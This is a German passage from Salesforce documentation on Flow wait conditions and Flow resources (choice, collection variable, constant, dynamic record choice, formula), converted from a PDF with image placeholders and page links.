

Wenn der Flow auf mehrere Ereignisse wartet, empfiehlt es sich, den Flow-Pfad wieder zum Warteelement zurückzuführen, damit der Flow auf die anderen Ereignisse wartet. Wenn Sie den Flow-Pfad zum Warteelement zurückführen, ist es empfehlenswert, mithilfe von Wartebedingungen zu steuern, wann der Flow auf jedes Ereignis wartet. Ein Beispiel finden Sie unter [Beispiel-Flow, der auf mehrere](#page-4874-0) [Ereignisse wartet](#page-4874-0) auf Seite 4869.

### [Was sind Wartebedingungen?](#page-4822-0)

Jedes Ereignis, das Sie in einem Flow-Warteelement definieren, verfügt über optionale Wartebedingungen. Diese Bedingungen müssen erfüllt sein, damit das Flow-Interview zur Laufzeit auf das betreffende Ereignis wartet.

SIEHE AUCH:

[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0) [Flow-Elemente](#page-4790-0)

### <span id="page-4822-0"></span>**Was sind Wartebedingungen?**

Jedes Ereignis, das Sie in einem Flow-Warteelement definieren, verfügt über optionale Wartebedingungen. Diese Bedingungen müssen erfüllt sein, damit das Flow-Interview zur Laufzeit auf das betreffende Ereignis wartet.

Wenn ein Interview auf ein Warteelement trifft, prüft es die Wartebedingungen für jedes Ereignis, um zu ermitteln, auf welche Ereignisse es warten soll. Wenn die Wartebedingungen für ein Ereignis nicht erfüllt sind, wartet das Interview nicht auf dieses Ereignis. Wenn alle Ereignisse nicht erfüllte Wartebedingungen aufweisen, führt das Interview den Standardpfad aus.

Tipp: Fügen Sie in folgenden Fällen einen Standardpfad hinzu:

- **•** Für alle Ereignisse sind Wartebedingungen festgelegt und
- **•** Der Flow soll fortfahren, wenn die Wartebedingungen für alle Ereignisse erfüllt sind.

Beispiel: Nachstehend werden zwei Szenarien beschrieben, in denen für gewöhnlich Wartebedingungen verwendet werden.

**•** Der Flow wartet basierend auf einem Feldwert in einem bestimmten Datensatz auf verschiedene Ereignisse.

Senden Sie beispielsweise vor Vertragsende eine E-Mail-Erinnerung an den Inhaber des Vertrags. Das Datum, an dem Sie die E-Mail senden, hängt jedoch von der Bewertung des Accounts des Vertrags ab. Wenn der Account die Bewertung "Hot" (vielversprechend) hat, senden Sie die E-Mail einen Monat vor Vertragsende. Wenn der Account nicht die Bewertung "Hot" hat, senden Sie die E-Mail zwei Wochen vor Vertragsende.

In diesem Beispiel würden Sie zwei Ereignisse erstellen. Das Ereignis für Accounts mit der Bewertung "Hot" tritt 30 Tage vor dem Vertragsende auf. Seine Wartebedingungen gelten als erfüllt, wenn die Bewertung für den Account des Vertrags gleich "Hot" ist.



Das zweite Ereignis tritt 15 Tage vor dem Vertragsende auf. Seine Wartebedingungen gelten als erfüllt, wenn die Bewertung für den Account des Vertrags ungleich "Hot" ist.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Wenn ein Flow-Interview das Warteelement während der Laufzeit ausführt, prüft das Interview die Wartebedingungen für jedes Ereignis. Es wartet nur auf die Ereignisse, deren Wartebedingungen erfüllt sind. Wenn der Account die Bewertung "Hot" hat, wartet das Interview nicht auf das zweite Ereignis.

**•** Der Flow wartet auf mehrere Ereignisse, um beispielsweise regelmäßige E-Mail-Erinnerungen zu senden. Ein Beispiel für dieses Szenario finden Sie unter [Beispiel-Flow, der auf mehrere Ereignisse wartet](#page-4874-0) auf Seite 4869.

#### SIEHE AUCH:

[Operatoren in Flow-Datensatzfiltern](#page-4858-0) [Flow-Wartename](#page-4820-0) [Flow-Ereignistypen](#page-4863-0)

### <span id="page-4823-0"></span>Flow-Ressourcen

Jede Ressource stellt einen Wert dar, den Sie im gesamten Flow referenzieren können.

Auf der Registerkarte "Explorer" im Cloud-Flow-Designer werden die Ressourcen angezeigt, die im Flow verfügbar sind.

Sie können einige Arten von Ressourcen auf der Registerkarte "Ressourcen" erstellen, indem Sie darauf doppelklicken. Einige Ressourcen wie globale Konstanten und Systemvariablen werden vom System automatisch bereitgestellt. Andere Ressourcen werden vom System bereitgestellt, wenn Sie dem Flow ein Element hinzufügen. Wenn Sie Ihrem Flow beispielsweise ein Entscheidungselement hinzufügen, wird vom System eine Ressource für jedes Ergebnis erstellt.

Die verfügbaren Ressourcen hängen vom jeweiligen Feld ab, das Sie konfigurieren. Oftmals können Sie Ressourcen über dieses Feld erstellen, indem Sie den Abschnitt NEU ERSTELLEN der zugehörigen Dropdownliste erweitern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience




SIEHE AUCH:

[Cloud-Flow-Designer](#page-4763-0)

Flow-Auswahlressource

Stellt einen einzelnen Wert dar, der in Bildschirmauswahlfeldern verwendet werden kann.



Diese Felder werden nur angezeigt, wenn Sie Eingabe bei Auswahl anzeigen auswählen.



Diese Felder werden nur angezeigt, wenn Sie Validieren auswählen.



Beispiel: Wenn die Benutzer in Ihrem Flow gebeten werden, eine bestimmte Kundendienststufe auszuwählen, erstellen Sie  $\odot$ Auswahlmöglichkeiten für die Stufen "Gold", "Silber" und "Bronze". Zeigen Sie die Auswahlmöglichkeiten mit einer Beschreibung der inbegriffenen Funktionen in einem Bildschirm an. Ermöglichen Sie den Benutzern dann im selben Bildschirm die Auswahl über eine Dropdownliste.

### SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0) [Flow-Bildschirmelement: Auswahlfelder](#page-4812-0) [Optionen für Auswahlfelder in Flow-Bildschirmelementen](#page-4813-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

#### Flow-Sammlungsvariablenressource

Speichert mehrere aktualisierbare Werte desselben Datentyps, beispielsweise ein Gruppe von E-Mail-Adressen.





[Flow-Schleifenelement](#page-4801-0)

[Objektübergreifende Feldverweise in Flows](#page-4839-0)

### Flow-Konstantenressource

Eine Flow-Konstante stellt einen festen Wert dar. Im Gegensatz zu Variablen kann dieser Wert in einem Flow nicht geändert werden.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0)

Flow-Ressource "Dynamische Datensatzauswahl"

Stellt einen Satz von Auswahlen dar, der aus den Datensätzen eines Objekts generiert wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Beispiel: In einem Support-Flow für einen Hersteller von Computer-Hardware geben Benutzer ein Produkt an, um die aktuellen Updates zu finden. Sie erstellen eine dynamische Datensatzauswahl, bei der alle Produkte angezeigt werden, deren Produkt-ID mit einer bestimmten Zeichenfolge beginnt. Die Flow-Benutzer kennen jedoch vermutlich eher den Namen des Produkts als dessen ID, wählen Sie daher für Auswahlbezeichnung das Feld aus, das den Produktnamen enthält. Sie möchten an einer anderen Stelle im Flow die zugeordnete Produkt-ID und Produktbeschreibung anzeigen. Weisen Sie dazu die Feldwerte für "ID" und "Beschreibung" aus dem vom Benutzer ausgewählten Datensatz Flow-Variablen zu.

#### SIEHE AUCH:

[Operatoren in Flow-Datensatzfiltern](#page-4858-0) [Flow-Bildschirmelement: Auswahlfelder](#page-4812-0) [Optionen für Auswahlfelder in Flow-Bildschirmelementen](#page-4813-0) [Flow-Ressourcen](#page-4823-0)

#### <span id="page-4829-0"></span>Flow-Formelressource

Berechnet einen Wert mithilfe anderer Ressourcen im Flow und mithilfe von Salesforce-Funktionen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

